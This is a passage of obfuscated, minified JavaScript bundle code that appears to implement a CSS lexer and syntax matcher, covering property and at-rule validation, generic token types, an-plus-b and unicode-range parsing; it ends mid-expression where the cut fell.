j6=a2O;if(this[j6(0xf32)]=j['v'],this[j6(0x3db)]=G,this[j6(0xde)]=!0x1,this[j6(0xb7b)]={...Y},this[j6(0x568)]=Object[j6(0x92d)](null),this[j6(0x9f2)]=Object[j6(0x92d)](null),this[j6(0x23f)]=Object[j6(0x92d)](null),this[j6(0x33e)]=v||(0x0,S['y'])(U),U){if(U[j6(0xf32)]&&(this[j6(0xf32)]=U[j6(0xf32)]),U[j6(0xb7b)]){for(const M of Object[j6(0x4fc)](Y))Array[j6(0xee9)](U[j6(0xb7b)][M])&&(this[j6(0xb7b)][M]=U[j6(0xb7b)][M]);}if(U[j6(0x23f)]){for(const [C,L]of Object[j6(0xc6a)](U[j6(0x23f)]))this[j6(0x400)](C,L);}if(U[j6(0xde)]){this[j6(0xde)]=!0x0;for(const [B,K]of Object[j6(0xc6a)]((0x0,P['JH'])(this[j6(0xb7b)])))this[j6(0x400)](B,K);}if(U[j6(0x568)]){for(const [J,E]of Object[j6(0xc6a)](U[j6(0x568)]))this[j6(0x49b)](J,E);}if(U[j6(0x9f2)]){for(const [a0,a1]of Object[j6(0xc6a)](U[j6(0x9f2)]))this[j6(0x507)](a0,a1);}}this[j6(0x88e)]=(0x0,X['gt'])(this[j6(0xf32)][j6(0xb8b)](j6(0x372)));}[j7(0x5af)](U){const j9=j7;function G(C,L){const j8=a2O;M[j8(0xe07)]({'node':C,'message':L});}const v=this[j9(0x33e)],M=[];return this[j9(0x3db)][j9(0x3a5)](U,function(C){const ja=j9;v[ja(0x5e0)](C[ja(0xeb7)])?v[C[ja(0xeb7)]][ja(0x8b2)](C,G):G(C,ja(0x733)+C[ja(0xeb7)]+'`');}),!!M[j9(0xf5)]&&M;}[j7(0xb1)](U,G,v,M=null){const jO=j7,C={'type':G,'name':v},L={'type':G,'name':v,'parent':M,'serializable':jO(0x299)==typeof U||U&&jO(0x299)==typeof U[jO(0xeb7)],'syntax':null,'match':null,'matchRef':null};return jO(0xba6)==typeof U?L[jO(0xc48)]=(0x0,X['gt'])(U,C):(jO(0x299)==typeof U?Object[jO(0x94d)](L,jO(0x3db),{'get':()=>(Object[jO(0x94d)](L,jO(0x3db),{'value':(0x0,V['qg'])(U)}),L[jO(0x3db)])}):L[jO(0x3db)]=U,Object[jO(0x94d)](L,jO(0xc48),{'get':()=>(Object[jO(0x94d)](L,jO(0xc48),{'value':(0x0,X['gt'])(L[jO(0x3db)],C)}),L[jO(0xc48)])}),jO(0xf77)===G&&Object[jO(0x94d)](L,jO(0x149),{'get'(){const jp=jO,B=L[jp(0x3db)],K=function(J){const jR=jp,E=J[jR(0x17d)][0x0];return!0x1===J[jR(0xa66)]&&0x1===J[jR(0x17d)][jR(0xf5)]&&jR(0x9c5)===E[jR(0xeb7)]&&!0x0===E[jR(0x883)];}(B)?(0x0,X['gt'])({...B,'terms':[B[jp(0x17d)][0x0][jp(0xd95)]]},C):null;return Object[jp(0x94d)](L,jp(0x149),{'value':K}),K;}})),L;}[j7(0x49b)](U,G){const jk=j7;G&&(this[jk(0x568)][U]={'type':jk(0x378),'name':U,'prelude':G[jk(0x69b)]?this[jk(0xb1)](G[jk(0x69b)],jk(0x17b),U):null,'descriptors':G[jk(0xf5b)]?Object[jk(0x4fc)](G[jk(0xf5b)])[jk(0x7bf)]((v,M)=>(v[M]=this[jk(0xb1)](G[jk(0xf5b)][M],jk(0xd63),M,U),v),Object[jk(0x92d)](null)):null});}[j7(0x507)](U,G){const jH=j7;G&&(this[jH(0x9f2)][U]=this[jH(0xb1)](G,jH(0xf77),U));}[j7(0x400)](U,G){const jF=j7;G&&(this[jF(0x23f)][U]=this[jF(0xb1)](G,jF(0xa9e),U));}[j7(0x20b)](U){const jZ=j7;if(!this[jZ(0x10c)](U))return new Z['B'](jZ(0x672),'@'+U);}[j7(0xc84)](U,G){const jN=j7,v=this[jN(0x20b)](U);if(v)return v;const M=this[jN(0x10c)](U);return!M[jN(0x69b)]&&G?new SyntaxError(jN(0xbb7)+U+jN(0x175)):!M[jN(0x69b)]||G||A(this,M[jN(0x69b)],'',!0x1)[jN(0x8cb)]?void 0x0:new SyntaxError(jN(0xbb7)+U+jN(0x979));}[j7(0x31e)](U,G){const jd=j7,v=this[jd(0x20b)](U);if(v)return v;const M=this[jd(0x10c)](U),C=N['Si'](G);return M[jd(0xf5b)]?M[jd(0xf5b)][C[jd(0x1d5)]]||M[jd(0xf5b)][C[jd(0xa39)]]?void 0x0:new Z['B'](jd(0xdbb),G):new SyntaxError(jd(0xbb7)+U+jd(0x550));}[j7(0x42a)](U){const jj=j7;if(!this[jj(0x3b4)](U))return new Z['B'](jj(0xd5a),U);}[j7(0x9ec)](U,G){const jP=j7,v=this[jP(0xc84)](U,G);if(v)return z(null,v);const M=this[jP(0x10c)](U);return M[jP(0x69b)]?A(this,M[jP(0x69b)],G||'',!0x1):z(null,null);}[j7(0xa92)](U,G,v){const js=j7,M=this[js(0x31e)](U,G);if(M)return z(null,M);const C=this[js(0x10c)](U),L=N['Si'](G);return A(this,C[js(0xf5b)][L[js(0x1d5)]]||C[js(0xf5b)][L[js(0xa39)]],v,!0x1);}[j7(0x6e8)](U){const jY=j7;return jY(0x62e)!==U[jY(0xeb7)]?z(null,new Error(jY(0x412))):this[jY(0xc7a)](U[jY(0x8bc)],U[jY(0xed7)]);}[j7(0xc7a)](U,G){const jh=j7;if(N['MZ'](U)[jh(0x8b1)])return z(null,new Error(jh(0x191)));const v=this[jh(0x42a)](U);return v?z(null,v):A(this,this[jh(0x3b4)](U),G,!0x0);}[j7(0xcb1)](U,G){const jV=j7,v=this[jV(0xb0b)](U);return v?A(this,v,G,!0x1):z(null,new Z['B'](jV(0x287),U));}[j7(0xc48)](U,G){const jI=j7;return jI(0x299)==typeof U||U&&U[jI(0xeb7)]?(jI(0x299)!=typeof U&&U[jI(0xc48)]||(U=this[jI(0xb1)](U,jI(0xa9e),jI(0xe8a))),A(this,U,G,!0x1)):z(null,new Z['B'](jI(0x48b)));}[j7(0xc77)](U,G,v,M){const jX=j7;return(0x0,D['V'])(this,G,this[jX(0xc7a)](U,G),v,M);}[j7(0xd01)](U,G,v){const jn=j7;return(0x0,D['V'])(this,U[jn(0xed7)],this[jn(0x6e8)](U),G,v);}[j7(0xf11)](U,G,v){const ji=j7,M=[];return this[ji(0x3db)][ji(0x3a5)](U,{'visit':ji(0x62e),'enter':C=>{const jQ=ji;M[jQ(0xe07)][jQ(0x940)](M,this[jQ(0xd01)](C,G,v));}}),M;}[j7(0x10c)](U,G=!0x0){const jx=j7,v=N['Si'](U);return(v[jx(0x55f)]&&G?this[jx(0x568)][v[jx(0x1d5)]]||this[jx(0x568)][v[jx(0xa39)]]:this[jx(0x568)][v[jx(0x1d5)]])||null;}[j7(0x931)](U,G=!0x0){const jD=j7,v=this[jD(0x10c)](U,G);return v&&v[jD(0x69b)]||null;}[j7(0x142)](U,G){const jS=j7;return this[jS(0x568)][jS(0x5e0)](U)&&this[jS(0x568)][jS(0xb81)]&&this[jS(0x568)][U][jS(0xb81)][G]||null;}[j7(0x3b4)](U,G=!0x0){const jT=j7,v=N['MZ'](U);return(v[jT(0x55f)]&&G?this[jT(0x9f2)][v[jT(0x1d5)]]||this[jT(0x9f2)][v[jT(0xa39)]]:this[jT(0x9f2)][v[jT(0x1d5)]])||null;}[j7(0xb0b)](U){const jW=j7;return hasOwnProperty[jW(0x391)](this[jW(0x23f)],U)?this[jW(0x23f)][U]:null;}[j7(0xabc)](){const jl=j7;function U(K,J){return J?'<'+K+'>':'<\x27'+K+'\x27>';}function G(K,J,E,a0){const jw=a2O;if(E[jw(0xb67)](J))return E[jw(0xbfc)](J);E[jw(0xe3e)](J,!0x1),null!==a0[jw(0x3db)]&&(0x0,V['GG'])(a0[jw(0x3db)],function(a1){const jm=jw;if(jm(0xa9e)!==a1[jm(0xeb7)]&&jm(0xf77)!==a1[jm(0xeb7)])return;const a2=jm(0xa9e)===a1[jm(0xeb7)]?K[jm(0x23f)]:K[jm(0x9f2)],a3=jm(0xa9e)===a1[jm(0xeb7)]?M:C;hasOwnProperty[jm(0x391)](a2,a1[jm(0x1d5)])?G(K,a1[jm(0x1d5)],a3,a2[a1[jm(0x1d5)]])&&(v[jm(0xe07)](U(J,E===M)+jm(0x413)+U(a1[jm(0x1d5)],jm(0xa9e)===a1[jm(0xeb7)])),E[jm(0xe3e)](J,!0x0)):(v[jm(0xe07)](U(J,E===M)+jm(0x349)+U(a1[jm(0x1d5)],jm(0xa9e)===a1[jm(0xeb7)])),E[jm(0xe3e)](J,!0x0));},this);}const v=[];let M=new Map(),C=new Map();for(const K in this[jl(0x23f)])G(this,K,M,this[jl(0x23f)][K]);for(const J in this[jl(0x9f2)])G(this,J,C,this[jl(0x9f2)][J]);const L=[...M[jl(0x4fc)]()][jl(0xe2b)](E=>M[jl(0xbfc)](E)),B=[...C[jl(0x4fc)]()][jl(0xe2b)](E=>C[jl(0xbfc)](E));return L[jl(0xf5)]||B[jl(0xf5)]?{'errors':v,'types':L,'properties':B}:null;}[j7(0xd68)](U,G){const jg=j7;return{'generic':this[jg(0xde)],'cssWideKeywords':this[jg(0xf32)],'units':this[jg(0xb7b)],'types':T(this[jg(0x23f)],!G,U),'properties':T(this[jg(0x9f2)],!G,U),'atrules':W(this[jg(0x568)],!G,U)};}[j7(0x421)](){const jz=j7;return JSON[jz(0x12f)](this[jz(0xd68)]());}}},0x209d:(k,H,F)=>{'use strict';F['d'](H,{'B':()=>Y,'F':()=>h});var Z=F(0x192b),N=F(0x24ff);const d={'offset':0x0,'line':0x1,'column':0x1};function j(V,I){const jA=a2O,X=V&&V[jA(0x719)]&&V[jA(0x719)][I];return X?jA(0xd4e)in X?P(X):X:null;}function P({offset:V,line:I,column:X},Q){const jc=a2O,x={'offset':V,'line':I,'column':X};if(Q){const D=Q[jc(0xceb)](/\n|\r\n?|\f/);x[jc(0xbe8)]+=Q[jc(0xf5)],x[jc(0xd4e)]+=D[jc(0xf5)]-0x1,x[jc(0xc64)]=0x1===D[jc(0xf5)]?x[jc(0xc64)]+Q[jc(0xf5)]:D[jc(0xf05)]()[jc(0xf5)]+0x1;}return x;}const Y=function(V,I){const jq=a2O,X=(0x0,Z['a'])(jq(0x313),V+(I?'\x20`'+I+'`':''));return X[jq(0xcdb)]=I,X;},h=function(V,I,X,Q){const jU=a2O,x=(0x0,Z['a'])(jU(0xda0),V),{css:D,mismatchOffset:S,mismatchLength:T,start:W,end:w}=function(g,z){const jo=jU,A=g[jo(0x3e9)],q=g[jo(0xb87)],U=q<A[jo(0xf5)]&&A[q][jo(0x80e)]||null,G=U!==z?U:null;let v,f,y=0x0,M=0x0,C=0x0,b='';for(let L=0x0;L<A[jo(0xf5)];L++){const B=A[L][jo(0xed7)];L===q&&(M=B[jo(0xf5)],y=b[jo(0xf5)]),null!==G&&A[L][jo(0x80e)]===G&&(L<=q?C++:C=0x0),b+=B;}return q===A[jo(0xf5)]||C>0x1?(v=j(G||z,jo(0x309))||P(d,b),f=P(v)):(v=j(G,jo(0x166))||P(j(z,jo(0x166))||d,b[jo(0x9ae)](0x0,y)),f=j(G,jo(0x309))||P(v,b[jo(0x71d)](y,M))),{'css':b,'mismatchOffset':y,'mismatchLength':M,'start':v,'end':f};}(Q,X);return x[jU(0x548)]=V,x[jU(0x3db)]=I?(0x0,N['c'])(I):jU(0x2da),x[jU(0xd60)]=D,x[jU(0x1a4)]=S,x[jU(0xbc4)]=T,x[jU(0x845)]=V+jU(0x720)+x[jU(0x3db)]+jU(0xcce)+(D||jU(0xbae))+jU(0x4c3)+new Array(x[jU(0x1a4)]+0x1)[jU(0xb8b)]('-')+'^',Object[jU(0x2e4)](x,W),x[jU(0x719)]={'source':X&&X[jU(0x719)]&&X[jU(0x719)][jU(0xd26)]||jU(0x211),'start':W,'end':w},x;};},0x4a:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>D});var Z=F(0x11ac);const N=0x2b,j=0x2d,P=0x6e,Y=!0x0,V=!0x1;function I(S,T){const jG=a2O;return null!==S&&S[jG(0xeb7)]===Z['_i']&&S[jG(0xed7)][jG(0x98f)](0x0)===T;}function X(S,T,W){const jv=a2O;for(;null!==S&&(S[jv(0xeb7)]===Z['M$']||S[jv(0xeb7)]===Z['Mw']);)S=W(++T);return T;}function Q(S,T,W,w){const jf=a2O;if(!S)return 0x0;const m=S[jf(0xed7)][jf(0x98f)](T);if(m===N||m===j){if(W)return 0x0;T++;}for(;T<S[jf(0xed7)][jf(0xf5)];T++)if(!(0x0,Z['yp'])(S[jf(0xed7)][jf(0x98f)](T)))return 0x0;return w+0x1;}function x(S,T,W){const jy=a2O;let w=!0x1,m=X(S,T,W);if(null===(S=W(m)))return T;if(S[jy(0xeb7)]!==Z['wN']){if(!I(S,N)&&!I(S,j))return T;if(w=!0x0,m=X(W(++m),m,W),null===(S=W(m))||S[jy(0xeb7)]!==Z['wN'])return 0x0;}if(!w){const g=S[jy(0xed7)][jy(0x98f)](0x0);if(g!==N&&g!==j)return 0x0;}return Q(S,w?0x0:0x1,w,m);}function D(S,T){const jt=a2O;let W=0x0;if(!S)return 0x0;if(S[jt(0xeb7)]===Z['wN'])return Q(S,0x0,V,W);if(S[jt(0xeb7)]===Z['Vy']&&S[jt(0xed7)][jt(0x98f)](0x0)===j){if(!(0x0,Z['Nb'])(S[jt(0xed7)],0x1,P))return 0x0;switch(S[jt(0xed7)][jt(0xf5)]){case 0x2:return x(T(++W),W,T);case 0x3:return S[jt(0xed7)][jt(0x98f)](0x2)!==j?0x0:(W=X(T(++W),W,T),Q(S=T(W),0x0,Y,W));default:return S[jt(0xed7)][jt(0x98f)](0x2)!==j?0x0:Q(S,0x3,Y,W);}}else{if(S[jt(0xeb7)]===Z['Vy']||I(S,N)&&T(W+0x1)[jt(0xeb7)]===Z['Vy']){if(S[jt(0xeb7)]!==Z['Vy']&&(S=T(++W)),null===S||!(0x0,Z['Nb'])(S[jt(0xed7)],0x0,P))return 0x0;switch(S[jt(0xed7)][jt(0xf5)]){case 0x1:return x(T(++W),W,T);case 0x2:return S[jt(0xed7)][jt(0x98f)](0x1)!==j?0x0:(W=X(T(++W),W,T),Q(S=T(W),0x0,Y,W));default:return S[jt(0xed7)][jt(0x98f)](0x1)!==j?0x0:Q(S,0x2,Y,W);}}else{if(S[jt(0xeb7)]===Z['fg']){let w=S[jt(0xed7)][jt(0x98f)](0x0),m=w===N||w===j?0x1:0x0,g=m;for(;g<S[jt(0xed7)][jt(0xf5)]&&(0x0,Z['yp'])(S[jt(0xed7)][jt(0x98f)](g));g++);return g===m?0x0:(0x0,Z['Nb'])(S[jt(0xed7)],g,P)?g+0x1===S[jt(0xed7)][jt(0xf5)]?x(T(++W),W,T):S[jt(0xed7)][jt(0x98f)](g+0x1)!==j?0x0:g+0x2===S[jt(0xed7)][jt(0xf5)]?(W=X(T(++W),W,T),Q(S=T(W),0x0,Y,W)):Q(S,g+0x2,Y,W):0x0;}}}return 0x0;}},0x1304:(k,H,F)=>{'use strict';const jr=a2O;F['d'](H,{'v':()=>Z});const Z=[jr(0xf26),jr(0x703),jr(0xbf1),jr(0x385),jr(0xf03)];},0x1807:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>X});var Z=F(0x11ac);const N=0x2b,j=0x2d,P=0x3f,Y=0x75;function h(Q,x){const je=a2O;return null!==Q&&Q[je(0xeb7)]===Z['_i']&&Q[je(0xed7)][je(0x98f)](0x0)===x;}function V(Q,x,D){const jM=a2O;let S=0x0;for(let T=x;T<Q[jM(0xed7)][jM(0xf5)];T++){const W=Q[jM(0xed7)][jM(0x98f)](T);if(W===j&&D&&0x0!==S)return V(Q,x+S+0x1,!0x1),0x6;if(!(0x0,Z['tB'])(W))return 0x0;if(++S>0x6)return 0x0;}return S;}function I(Q,x,D){if(!Q)return 0x0;for(;h(D(x),P);){if(++Q>0x6)return 0x0;x++;}return x;}function X(Q,x){const jC=a2O;let D=0x0;if(null===Q||Q[jC(0xeb7)]!==Z['Vy']||!(0x0,Z['Nb'])(Q[jC(0xed7)],0x0,Y))return 0x0;if(null===(Q=x(++D)))return 0x0;if(h(Q,N))return null===(Q=x(++D))?0x0:Q[jC(0xeb7)]===Z['Vy']?I(V(Q,0x0,!0x0),++D,x):h(Q,P)?I(0x1,++D,x):0x0;if(Q[jC(0xeb7)]===Z['wN']){const S=V(Q,0x1,!0x0);return 0x0===S?0x0:null===(Q=x(++D))?D:Q[jC(0xeb7)]===Z['fg']||Q[jC(0xeb7)]===Z['wN']?function(T,W){const jb=jC;return T[jb(0xed7)][jb(0x98f)](0x0)===W;}(Q,j)&&V(Q,0x1,!0x1)?D+0x1:0x0:I(S,D,x);}return Q[jC(0xeb7)]===Z['fg']?I(V(Q,0x1,!0x0),++D,x):0x0;}},0x13ba:(H,F,Z)=>{'use strict';const jL=a2O;Z['d'](F,{'JH':()=>C});var N=Z(0x1304),j=Z(0x4a),P=Z(0x1807),Y=Z(0x11ac);const V=[jL(0x6ad),jL(0xead),jL(0x161)],I=new Map([[Y['zt'],Y['no']],[Y['AJ'],Y['no']],[Y['hk'],Y['Oh']],[Y['X6'],Y['Q0']]]);function X(L,B){const jB=jL;return B<L[jB(0xf5)]?L[jB(0x98f)](B):0x0;}function Q(L,B){const jK=jL;return(0x0,Y['$C'])(L,0x0,L[jK(0xf5)],B);}function x(L,B){const jJ=jL;for(let K=0x0;K<B[jJ(0xf5)];K++)if(Q(L,B[K]))return!0x0;return!0x1;}function D(L,B){const jE=jL;return B===L[jE(0xf5)]-0x2&&0x5c===X(L,B)&&(0x0,Y['yp'])(X(L,B+0x1));}function S(L,B,K){const ju=jL;if(L&&ju(0xa36)===L[ju(0xeb7)]){const J=Number(void 0x0!==K&&K!==B[ju(0xf5)]?B[ju(0x71d)](0x0,K):B);if(isNaN(J))return!0x0;if(null!==L[ju(0x1d8)]&&J<L[ju(0x1d8)]&&ju(0x299)!=typeof L[ju(0x1d8)])return!0x0;if(null!==L[ju(0x2b1)]&&J>L[ju(0x2b1)]&&ju(0x299)!=typeof L[ju(0x2b1)])return!0x0;}return!0x1;}function T(L){return function(B,K,J){const P0=a2O;return null===B?0x0:B[P0(0xeb7)]===Y['zt']&&x(B[P0(0xed7)],V)?function(E,a0){const P1=P0;let a1=0x0,a2=[],a3=0x0;a4:do{switch(E[P1(0xeb7)]){case Y['Q0']:case Y['no']:case Y['Oh']:if(E[P1(0xeb7)]!==a1)break a4;if(a1=a2[P1(0xf05)](),0x0===a2[P1(0xf5)]){a3++;break a4;}break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:a2[P1(0xe07)](a1),a1=I[P1(0xbfc)](E[P1(0xeb7)]);}a3++;}while(E=a0(a3));return a3;}(B,K):L(B,K,J);};}function W(L){return function(B){const P2=a2O;return null===B||B[P2(0xeb7)]!==L?0x0:0x1;};}function z(L){const P3=jL;return null===L||L[P3(0xeb7)]!==Y['Vy']||0x2d!==X(L[P3(0xed7)],0x0)||0x2d!==X(L[P3(0xed7)],0x1)?0x0:0x1;}function A(L){return L&&(L=new Set(L)),function(B,K,J){const P4=a2O;if(null===B||B[P4(0xeb7)]!==Y['fg'])return 0x0;const E=(0x0,Y['yQ'])(B[P4(0xed7)],0x0);if(null!==L){const a0=B[P4(0xed7)][P4(0xc74)]('\x5c',E),a1=-0x1!==a0&&D(B[P4(0xed7)],a0)?B[P4(0xed7)][P4(0x468)](E,a0):B[P4(0xed7)][P4(0x71d)](E);if(!0x1===L[P4(0xb67)](a1[P4(0xc55)]()))return 0x0;}return S(J,B[P4(0xed7)],E)?0x0:0x1;};}function q(L){const P5=jL;return P5(0xba6)!=typeof L&&(L=function(){return 0x0;}),function(B,K,J){const P6=P5;return null!==B&&B[P6(0xeb7)]===Y['wN']&&0x0===Number(B[P6(0xed7)])?0x1:L(B,K,J);};}const U={'ident-token':W(Y['Vy']),'function-token':W(Y['zt']),'at-keyword-token':W(Y['zu']),'hash-token':W(Y['Vw']),'string-token':W(Y['Qf']),'bad-string-token':W(Y['Fg']),'url-token':W(Y['s0']),'bad-url-token':W(Y['VY']),'delim-token':W(Y['_i']),'number-token':W(Y['wN']),'percentage-token':W(Y['Ne']),'dimension-token':W(Y['fg']),'whitespace-token':W(Y['M$']),'CDO-token':W(Y['lh']),'CDC-token':W(Y['zG']),'colon-token':W(Y['Qx']),'semicolon-token':W(Y['Qq']),'comma-token':W(Y['A9']),'[-token':W(Y['hk']),']-token':W(Y['Oh']),'(-token':W(Y['AJ']),')-token':W(Y['no']),'{-token':W(Y['X6']),'}-token':W(Y['Q0'])},G={'string':W(Y['Qf']),'ident':W(Y['Vy']),'percentage':T(function(L,B,K){const P7=jL;return null===L||L[P7(0xeb7)]!==Y['Ne']||S(K,L[P7(0xed7)],L[P7(0xed7)][P7(0xf5)]-0x1)?0x0:0x1;}),'zero':q(),'number':T(function(L,B,K){const P8=jL;if(null===L)return 0x0;const J=(0x0,Y['yQ'])(L[P8(0xed7)],0x0);return J===L[P8(0xed7)][P8(0xf5)]||D(L[P8(0xed7)],J)?S(K,L[P8(0xed7)],J)?0x0:0x1:0x0;}),'integer':T(function(L,B,K){const P9=jL;if(null===L||L[P9(0xeb7)]!==Y['wN'])return 0x0;let J=0x2b===X(L[P9(0xed7)],0x0)||0x2d===X(L[P9(0xed7)],0x0)?0x1:0x0;for(;J<L[P9(0xed7)][P9(0xf5)];J++)if(!(0x0,Y['yp'])(X(L[P9(0xed7)],J)))return 0x0;return S(K,L[P9(0xed7)],J)?0x0:0x1;}),'custom-ident':function(L){const Pa=jL;if(null===L||L[Pa(0xeb7)]!==Y['Vy'])return 0x0;const B=L[Pa(0xed7)][Pa(0xc55)]();return x(B,N['v'])||Q(B,Pa(0xbea))?0x0:0x1;},'dashed-ident':z,'custom-property-name':function(L){const PO=jL;return z(L)?'--'===L[PO(0xed7)]?0x0:0x1:0x0;},'hex-color':function(L){const Pp=jL;if(null===L||L[Pp(0xeb7)]!==Y['Vw'])return 0x0;const B=L[Pp(0xed7)][Pp(0xf5)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let K=0x1;K<B;K++)if(!(0x0,Y['tB'])(X(L[Pp(0xed7)],K)))return 0x0;return 0x1;},'id-selector':function(L){const PR=jL;return null===L||L[PR(0xeb7)]!==Y['Vw']?0x0:(0x0,Y['o6'])(X(L[PR(0xed7)],0x1),X(L[PR(0xed7)],0x2),X(L[PR(0xed7)],0x3))?0x1:0x0;},'an-plus-b':j['A'],'urange':P['A'],'declaration-value':function(L,B){const Pk=jL;if(!L)return 0x0;let K=0x0,J=[],E=0x0;a0:do{switch(L[Pk(0xeb7)]){case Y['Fg']:case Y['VY']:break a0;case Y['Q0']:case Y['no']:case Y['Oh']:if(L[Pk(0xeb7)]!==K)break a0;K=J[Pk(0xf05)]();break;case Y['Qq']:if(0x0===K)break a0;break;case Y['_i']:if(0x0===K&&'!'===L[Pk(0xed7)])break a0;break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:J[Pk(0xe07)](K),K=I[Pk(0xbfc)](L[Pk(0xeb7)]);}E++;}while(L=B(E));return E;},'any-value':function(L,B){const PH=jL;if(!L)return 0x0;let K=0x0,J=[],E=0x0;a0:do{switch(L[PH(0xeb7)]){case Y['Fg']:case Y['VY']:break a0;case Y['Q0']:case Y['no']:case Y['Oh']:if(L[PH(0xeb7)]!==K)break a0;K=J[PH(0xf05)]();break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:J[PH(0xe07)](K),K=I[PH(0xbfc)](L[PH(0xeb7)]);}E++;}while(L=B(E));return E;}};function M(L){const {angle:B,decibel:K,frequency:J,flex:E,length:a0,resolution:a1,semitones:a2,time:a3}=L||{};return{'dimension':T(A(null)),'angle':T(A(B)),'decibel':T(A(K)),'frequency':T(A(J)),'flex':T(A(E)),'length':T(q(A(a0))),'resolution':T(A(a1)),'semitones':T(A(a2)),'time':T(A(a3))};}function C(L){return{...U,...G,...M(L)};}},0x2613:(k,H,F)=>{'use strict';const PF=a2O;F['d'](H,{'$n':()=>j,'E_':()=>N,'gt':()=>W,'mX':()=>P});var Z=F(0x7fd);const N={'type':PF(0xad7)},j={'type':PF(0x7df)},P={'type':PF(0xdc0)},Y=0x28,V=0x29;function I(w,z,A){const PZ=PF;return z===N&&A===j||w===N&&z===N&&A===N?w:('If'===w[PZ(0xeb7)]&&w[PZ(0xbb2)]===j&&z===N&&(z=w[PZ(0x32a)],w=w[PZ(0xc48)]),{'type':'If','match':w,'then':z,'else':A});}function X(w){const PN=PF;return w[PN(0xf5)]>0x2&&w[PN(0x98f)](w[PN(0xf5)]-0x2)===Y&&w[PN(0x98f)](w[PN(0xf5)]-0x1)===V;}function Q(w){const Pd=PF;return Pd(0xadb)===w[Pd(0xeb7)]||Pd(0x37a)===w[Pd(0xeb7)]||Pd(0xca5)===w[Pd(0xeb7)]||Pd(0xa9e)===w[Pd(0xeb7)]&&X(w[Pd(0x1d5)]);}function x(w,z='\x20',A=!0x1){const Pj=PF;return{'type':Pj(0x323),'terms':w,'combinator':z,'disallowEmpty':!0x1,'explicit':A};}function D(w,z,A=new Set()){const PP=PF;if(!A[PP(0xb67)](w))switch(A[PP(0xac8)](w),w[PP(0xeb7)]){case'If':w[PP(0xc48)]=D(w[PP(0xc48)],z,A),w[PP(0x32a)]=D(w[PP(0x32a)],z,A),w[PP(0xbb2)]=D(w[PP(0xbb2)],z,A);break;case PP(0xa9e):return z[w[PP(0x1d5)]]||w;}return w;}function S(w,z,A){const Ps=PF;switch(w){case'\x20':{let q=N;for(let U=z[Ps(0xf5)]-0x1;U>=0x0;U--)q=I(z[U],q,j);return q;}case'|':{let G=j,v=null;for(let y=z[Ps(0xf5)]-0x1;y>=0x0;y--){let M=z[y];if(Q(M)&&(null===v&&y>0x0&&Q(z[y-0x1])&&(v=Object[Ps(0x92d)](null),G=I({'type':Ps(0xca6),'map':v},N,G)),null!==v)){const C=(X(M[Ps(0x1d5)])?M[Ps(0x1d5)][Ps(0x9ae)](0x0,-0x1):M[Ps(0x1d5)])[Ps(0xc55)]();if(C in v==0x0){v[C]=M;continue;}}v=null,G=I(M,N,G);}return G;}case'&&':{if(z[Ps(0xf5)]>0x5)return{'type':Ps(0x435),'terms':z,'all':!0x0};let b=j;for(let L=z[Ps(0xf5)]-0x1;L>=0x0;L--){const B=z[L];let K;K=z[Ps(0xf5)]>0x1?S(w,z[Ps(0xe2b)](function(J){return J!==B;}),!0x1):N,b=I(B,K,b);}return b;}case'||':{if(z[Ps(0xf5)]>0x5)return{'type':Ps(0x435),'terms':z,'all':!0x1};let J=A?N:j;for(let E=z[Ps(0xf5)]-0x1;E>=0x0;E--){const a0=z[E];let a1;a1=z[Ps(0xf5)]>0x1?S(w,z[Ps(0xe2b)](function(a2){return a2!==a0;}),!0x0):N,J=I(a0,a1,J);}return J;}}}function T(w){const PY=PF;if(PY(0xba6)==typeof w)return{'type':PY(0x955),'fn':w};switch(w[PY(0xeb7)]){case PY(0x323):{let z=S(w[PY(0x280)],w[PY(0x17d)][PY(0xd57)](T),!0x1);return w[PY(0x608)]&&(z=I(z,P,j)),z;}case PY(0x9c5):return function(A){const Ph=PY;let q=N,U=T(A[Ph(0xd95)]);if(0x0===A[Ph(0x2b1)])U=I(U,P,j),q=I(U,null,j),q[Ph(0x32a)]=I(N,N,q),A[Ph(0x883)]&&(q[Ph(0x32a)][Ph(0xbb2)]=I({'type':Ph(0xde1),'syntax':A},q,j));else{for(let G=A[Ph(0x1d8)]||0x1;G<=A[Ph(0x2b1)];G++)A[Ph(0x883)]&&q!==N&&(q=I({'type':Ph(0xde1),'syntax':A},q,j)),q=I(U,I(N,N,q),j);}if(0x0===A[Ph(0x1d8)])q=I(N,N,q);else{for(let v=0x0;v<A[Ph(0x1d8)]-0x1;v++)A[Ph(0x883)]&&q!==N&&(q=I({'type':Ph(0xde1),'syntax':A},q,j)),q=I(U,q,j);}return q;}(w);case PY(0x5b6):{const A=T(w[PY(0xd95)]),q=T(x([x([{'type':PY(0xadb),'name':PY(0x15a)},{'type':PY(0xa9e),'name':PY(0xeff)}]),x([{'type':PY(0xa9e),'name':PY(0xeff)},x([{'type':PY(0x9c5),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':PY(0xadb),'name':PY(0xd44)},{'type':PY(0xa9e),'name':PY(0xeff)}])},{'type':PY(0x9c5),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':PY(0xadb),'name':'or'},{'type':PY(0xa9e),'name':PY(0xeff)}])}],'|')])],'|')),U=T(x([{'type':PY(0xa9e),'name':PY(0xc22)},x([{'type':PY(0xdd6),'value':'('},{'type':PY(0xa9e),'name':PY(0x5e4)},{'type':PY(0xdd6),'value':')'}]),{'type':PY(0xa9e),'name':PY(0x73f)}],'|'));return D(U,{'!term':A,'!self':q}),D(q,{'!boolean-group':U}),q;}case PY(0xa9e):case PY(0xf77):return{'type':w[PY(0xeb7)],'name':w[PY(0x1d5)],'syntax':w};case PY(0xadb):return{'type':w[PY(0xeb7)],'name':w[PY(0x1d5)][PY(0xc55)](),'syntax':w};case PY(0x37a):return{'type':w[PY(0xeb7)],'name':'@'+w[PY(0x1d5)][PY(0xc55)](),'syntax':w};case PY(0xca5):return{'type':w[PY(0xeb7)],'name':w[PY(0x1d5)][PY(0xc55)]()+'(','syntax':w};case PY(0x631):return 